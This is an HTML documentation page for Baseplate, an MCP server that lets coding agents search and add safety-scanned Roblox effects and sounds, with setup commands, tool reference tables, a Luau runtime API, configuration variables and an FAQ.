


<file: docs/docs/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Docs · Baseplate</title>
<meta name="description" content="Set up Baseplate with your coding agent, and reference for its four tools, the Juice runtime, configuration and lock files.">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter+Tight:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap">
<link rel="stylesheet" href="../site.css">
<style>
.layout{max-width:var(--wrap);margin:0 auto;padding:0 40px;display:grid;grid-template-columns:220px minmax(0,1fr);gap:72px}
.toc{position:sticky;top:68px;align-self:start;padding:56px 0;font-size:15px}
.toc h4{font-size:13px;margin:0 0 10px;color:var(--blue);letter-spacing:0}
.toc ul{list-style:none;margin:0 0 28px;padding:0}
.toc li a{display:block;padding:5px 0;opacity:.7}
.toc li a:hover,.toc li a.on{opacity:1}
.toc li a.on{color:var(--blue);font-weight:600}
article{padding:56px 0 120px;max-width:760px;min-width:0}
article h1{font-size:56px;letter-spacing:-.05em;line-height:1}
article .intro{font-size:20px;margin-top:20px;line-height:1.5}
article h2{font-size:32px;letter-spacing:-.04em;margin-top:80px;scroll-margin-top:96px}
article h3{font-size:20px;letter-spacing:-.02em;margin-top:40px;scroll-margin-top:96px}
article h3 code{font-size:.95em;color:var(--blue)}
article p{margin-top:14px}
article ul,article ol{margin:14px 0 0;padding-left:22px}
article li{margin:6px 0}
article .code{margin-top:18px}
article p code,article li code,article td code{border-radius:5px;background:var(--blue-wash);color:var(--ink);padding:2px 6px}
.ref{width:100%;border-collapse:collapse;margin-top:18px;font-size:15.5px}
.ref th{text-align:left;font-size:13px;color:var(--blue);padding:0 16px 10px 0;font-weight:600}
.ref td{padding:12px 16px 12px 0;box-shadow:inset 0 1px 0 var(--line);vertical-align:top}
.ref td:first-child{white-space:nowrap}
.note{border-radius:12px;margin-top:20px;padding:18px 20px;background:var(--blue-wash);font-size:15.5px}
.note b{color:var(--blue)}
@media (max-width:900px){.layout{grid-template-columns:1fr;padding:0 20px;gap:0}.toc{display:none}article h1{font-size:40px}}
</style>
</head>
<body>

<header class="top">
  <div class="wrap">
    <a class="logo" href="../" aria-label="Baseplate home"><img src="../brand/baseplate-logo-horizontal-ink.svg" alt="baseplate" width="106" height="24"></a>
    <nav id="nav" aria-label="Main">
      <a href="../library/">Library</a>
      <a class="on" href="./">Docs</a>
      <a href="../#results">Results</a>
      <a href="../#safety">Safety</a>
    </nav>
    <div class="right">
      <a class="btn ink sm" href="#quickstart">Get started</a>
      <button class="menu-btn" id="menu" aria-expanded="false" aria-controls="nav">Menu</button>
    </div>
  </div>
</header>

<div class="layout">
  <aside class="toc" aria-label="On this page">
    <h4>Start</h4>
    <ul><li><a href="#quickstart">Quickstart</a></li><li><a href="#how">How it works</a></li></ul>
    <h4>Reference</h4>
    <ul><li><a href="#find_vfx">find_vfx</a></li><li><a href="#add_vfx">add_vfx</a></li><li><a href="#find_sfx">find_sfx</a></li><li><a href="#add_sfx">add_sfx</a></li><li><a href="#juice">Juice runtime</a></li><li><a href="#config">Configuration</a></li><li><a href="#locks">Lock files</a></li><li><a href="#cli">CLI</a></li><li><a href="#catalog">Catalog JSON</a></li><li><a href="#faq">FAQ</a></li></ul>
  </aside>

  <article>
    <span class="kicker">Docs</span>
    <h1 style="margin-top:18px">Baseplate docs</h1>
    <p class="intro">Baseplate is an MCP server that gives your coding agent a library of safety-scanned Roblox effects and game sounds, each with a name and a plain description. Set it up once, then ask for what you need in plain words.</p>

    <h2 id="quickstart">Quickstart</h2>
    <p>You need Node 18 or newer, a <a class="link" href="https://rojo.space">Rojo</a> project, and the Roblox Studio MCP so your agent can load effects into your place.</p>
    <h3>1. Connect your agent</h3>
    <p>Claude Code:</p>
    <div class="code"><pre>claude mcp add baseplate -- npx -y baseplate-cli mcp</pre><button class="copy" data-copy="claude mcp add baseplate -- npx -y baseplate-cli mcp">Copy</button></div>
    <p>Codex, in <code>~/.codex/config.toml</code>:</p>
    <div class="code"><pre>[mcp_servers.baseplate]
command = "npx"
args = ["-y", "baseplate-cli", "mcp"]</pre></div>
    <p>Cursor, in <code>.cursor/mcp.json</code>:</p>
    <div class="code"><pre>{
  "mcpServers": {
    "baseplate": { "command": "npx", "args": ["-y", "baseplate-cli", "mcp"] }
  }
}</pre></div>
    <h3>2. Ask for something</h3>
    <p>Open your Rojo project with your agent and ask in plain words, for example: "Add a fire explosion when the rocket hits", or "Make collecting a coin feel rewarding". The agent searches, adds and wires up the effect or sound.</p>
    <h3>3. Optional: automatic sound uploads</h3>
    <p>Add an Open Cloud API key to your project's <code>.env</code> and <code>add_sfx</code> uploads sounds to your Roblox account for you. See <a class="link" href="#config">Configuration</a>.</p>

    <h2 id="how">How it works</h2>
    <ol>
      <li><b>Find.</b> Your agent calls <code>find_vfx</code> or <code>find_sfx</code> with plain words and gets back component names with descriptions.</li>
      <li><b>Add.</b> It calls <code>add_vfx</code> or <code>add_sfx</code> with the names it picked. Effects are checked against their scanned version; sounds are copied into your project.</li>
      <li><b>Play.</b> It writes one line of Luau with the Juice runtime: <code>Juice.play("explosion/fire", part)</code> or <code>Juice.sfx("pickup/coin-3", part)</code>.</li>
    </ol>

    <h2 id="find_vfx">find_vfx</h2>
    <p>Searches the 600 effects by what they are for. Returns up to 5 single effects, each with its name, a one-line description and the pack it comes from.</p>
    <table class="ref"><thead><tr><th>Argument</th><th>Description</th></tr></thead><tbody>
      <tr><td><code>query</code></td><td>Plain words, for example "fire explosion" or "electric aura".</td></tr>
    </tbody></table>
    <div class="code"><pre>find_vfx("fire explosion")
explosion/fire: Red and black fire explosion burst with sparks and particles, about 4s, big.</pre></div>

    <h2 id="add_vfx">add_vfx</h2>
    <p>Adds effects by name. For each effect it confirms with the Creator Store that the pack is still the version Baseplate scanned, adds the Juice runtime if it is missing, records the effect in <code>vfx.json</code>, and returns one Luau snippet for the Roblox Studio MCP's <code>execute_luau</code>. The snippet loads the effect into <code>ReplicatedStorage.BaseplateVFX</code> with its scripts removed.</p>
    <table class="ref"><thead><tr><th>Argument</th><th>Description</th></tr></thead><tbody>
      <tr><td><code>names</code></td><td>Effect names from <code>find_vfx</code>, for example <code>["explosion/fire"]</code>.</td></tr>
      <tr><td><code>project_dir</code></td><td>Optional. The Rojo project root. Defaults to the current directory.</td></tr>
    </tbody></table>
    <div class="note"><b>Refused when:</b> the name is unknown, the pack changed after its scan, or the Creator Store can't be reached to confirm the version.</div>

    <h2 id="find_sfx">find_sfx</h2>
    <p>Searches the 906 sounds by what they are for or how they sound. Every sound file is its own component, and each description is measured from the audio: length, tone or noise, pitch, rising or falling, hits. Returns up to 8.</p>
    <table class="ref"><thead><tr><th>Argument</th><th>Description</th></tr></thead><tbody>
      <tr><td><code>query</code></td><td>Plain words, for example "coin pickup", "short bright click" or "rain loop".</td></tr>
    </tbody></table>
    <div class="code"><pre>find_sfx("coin pickup")
pickup/coin-3: Coin pickup: 0.35s, tonal, high (about 1314 Hz), tone center 1.5 kHz, tail 0.19s.</pre></div>

    <h2 id="add_sfx">add_sfx</h2>
    <p>Adds sounds by name. For each sound it copies the file to <code>assets/sounds/&lt;name&gt;</code>, adds the Juice runtime if it is missing, registers the sound in <code>Sounds.luau</code> and records it in <code>sfx.json</code>. With credentials set, it uploads the file to your Roblox account and fills in the asset ID. Without them, it tells you which files to import in Studio's Asset Manager.</p>
    <table class="ref"><thead><tr><th>Argument</th><th>Description</th></tr></thead><tbody>
      <tr><td><code>names</code></td><td>Sound names from <code>find_sfx</code>, for example <code>["pickup/coin-3"]</code>.</td></tr>
      <tr><td><code>project_dir</code></td><td>Optional. The Rojo project root. Defaults to the current directory.</td></tr>
    </tbody></table>
    <p>Adding a sound again keeps any asset ID it already has.</p>

    <h2 id="juice">Juice runtime</h2>
    <p>Juice is a small Luau module the add tools copy into <code>src/shared/Juice</code>. Call it from client code. A target is a <code>Vector3</code>, <code>BasePart</code> or <code>Model</code>.</p>
    <table class="ref"><thead><tr><th>Function</th><th>What it does</th></tr></thead><tbody>
      <tr><td><code>Juice.play(name, target?)</code></td><td>Plays the effect and the sound with that name, whichever exist.</td></tr>
      <tr><td><code>Juice.vfx(name, target)</code></td><td>Plays only the effect.</td></tr>
      <tr><td><code>Juice.attach(name, target)</code></td><td>Starts a looping effect and returns a <code>stop()</code> function.</td></tr>
      <tr><td><code>Juice.sfx(name, target?)</code></td><td>Plays only the sound. Without a target it plays flat, for UI.</td></tr>
      <tr><td><code>Juice.music(name?)</code></td><td>Crossfades to a looping track. <code>Juice.music(nil)</code> stops it.</td></tr>
    </tbody></table>
    <div class="code"><pre>local Juice = require(game.ReplicatedStorage.Shared.Juice)

Juice.play("explosion/fire", rocket)
Juice.sfx("ui/click-2")
local stop = Juice.attach("aura/electric", character)</pre></div>

    <h2 id="config">Configuration</h2>
    <p>Set these in your environment or in your project's <code>.env</code>. Keep <code>.env</code> out of version control.</p>
    <table class="ref"><thead><tr><th>Variable</th><th>Description</th></tr></thead><tbody>
      <tr><td><code>ROBLOX_API_KEY</code></td><td>An Open Cloud API key with asset write access. Lets <code>add_sfx</code> upload sounds.</td></tr>
      <tr><td><code>ROBLOX_CREATOR</code></td><td>Who owns uploads: <code>user:&lt;id&gt;</code> or <code>group:&lt;id&gt;</code>.</td></tr>
      <tr><td><code>BASEPLATE_REGISTRY</code></td><td>Optional. Points the CLI at another catalog, a URL or a local folder.</td></tr>
    </tbody></table>

    <h2 id="locks">Lock files</h2>
    <p>Both add tools record what they added in your project root, so you can review it and know where every asset came from.</p>
    <h3><code>vfx.json</code></h3>
    <p>One entry per effect: its name, Creator Store asset ID, the path inside the pack, the pinned version and the pack name.</p>
    <h3><code>sfx.json</code></h3>
    <p>One entry per sound: its name, the file in your project, its Roblox asset ID once uploaded and its source file.</p>
    <div class="code"><pre>{
  "component": "pickup/coin-3",
  "file": "assets/sounds/pickup/coin-3.ogg",
  "asset_id": null,
  "source_file": "baseplate/coin_pickup.ogg"
}</pre></div>

    <h2 id="cli">CLI</h2>
    <table class="ref"><thead><tr><th>Command</th><th>What it does</th></tr></thead><tbody>
      <tr><td><code>npx baseplate-cli mcp</code></td><td>Runs the MCP server for your agent.</td></tr>
      <tr><td><code>npx baseplate-cli find &lt;words&gt;</code></td><td>Searches the effects yourself.</td></tr>
      <tr><td><code>npx baseplate-cli sound &lt;words&gt;</code></td><td>Searches the sounds yourself.</td></tr>
    </tbody></table>

    <h2 id="catalog">Catalog JSON</h2>
    <p>Agents without MCP can read the same catalog directly.</p>
    <ul>
      <li><a class="link" href="../r/vfx-effects.json">vfx-effects.json</a>: every effect with its name, description, category, colors, size, length, pack and pinned version.</li>
      <li><a class="link" href="../r/sfx-files.json">sfx-files.json</a>: every sound with its name, description, category, file and format.</li>
    </ul>
    <h2 id="faq">FAQ</h2>
    <h3>Is Baseplate free?</h3>
    <p>Yes. The library, the CLI and the MCP server are free to use. Effects come from free Creator Store packs, and every sound is CC0 or public domain.</p>
    <h3>Do I need to know Roblox development?</h3>
    <p>No. Your agent writes the Luau and calls the tools. You describe what you want in plain words and play-test in Studio.</p>
    <h3>How do sounds get into Roblox?</h3>
    <p>Roblox only plays audio uploaded to Roblox, so each sound is uploaded once to your own account, where no one else can remove it. With an Open Cloud key in your project's <code>.env</code>, <code>add_sfx</code> uploads for you. Without one, your agent tells you which file to import in Studio's Asset Manager.</p>
    <h3>What stops a free asset from breaking my game?</h3>
    <p>Effects are pinned to the scanned version and refused if the pack changes. Sounds are copied into your project and uploaded to your own account. Neither depends on Baseplate staying online.</p>
  </article>
</div>

<footer class="foot">
  <div class="wrap">
    <div>
      <a class="logo" href="../"><img src="../brand/baseplate-logo-horizontal-ink.svg" alt="baseplate" width="106" height="24"></a>
      <p>The component library for building Roblox games with AI.</p>
    </div>
    <div><h4>Product</h4><ul><li><a href="../library/">Library</a></li><li><a href="../#results">Results</a></li><li><a href="../#safety">Safety</a></li></ul></div>
    <div><h4>Developers</h4><ul><li><a href="./">Docs</a></li><li><a href="https://www.npmjs.com/package/baseplate-cli">npm</a></li><li><a href="../r/vfx-effects.json">vfx-effects.json</a></li><li><a href="../r/sfx-files.json">sfx-files.json</a></li></ul></div>
    <div><h4>Company</h4><ul><li><a href="../vfx-report.html">Scan report</a></li><li><a href="mailto:hello.baseplate@proton.me">Contact</a></li></ul></div>
    <div class="legal"><span>© 2026 Baseplate.</span><span>Not affiliated with Roblox Corporation.</span></div>
  </div>
</footer>

<script>
document.getElementById("menu").onclick = function () {
  this.setAttribute("aria-expanded", document.getElementById("nav").classList.toggle("open"));
};
document.querySelectorAll("[data-copy]").forEach(function (btn) {
  btn.addEventListener("click", function () {
    if (navigator.clipboard) navigator.clipboard.writeText(btn.getAttribute("data-copy"));
    btn.textContent = "Copied";
    setTimeout(function () { btn.textContent = "Copy"; }, 1400);
  });
});
// Highlight the section in view.
(function () {
  var links = {};
  document.querySelectorAll(".toc a").forEach(function (a) { links[a.getAttribute("href").slice(1)] = a; });
  var io = new IntersectionObserver(function (entries) {
    entries.forEach(function (e) {
      if (!e.isIntersecting) return;
      Object.values(links).forEach(function (a) { a.classList.remove("on"); });
      if (links[e.target.id]) links[e.target.id].classList.add("on");
    });
  }, { rootMargin: "-100px 0px -70% 0px" });
  document.querySelectorAll("article h2[id]").forEach(function (h) { io.observe(h); });
})();
</script>
</body>
</html>
</file>
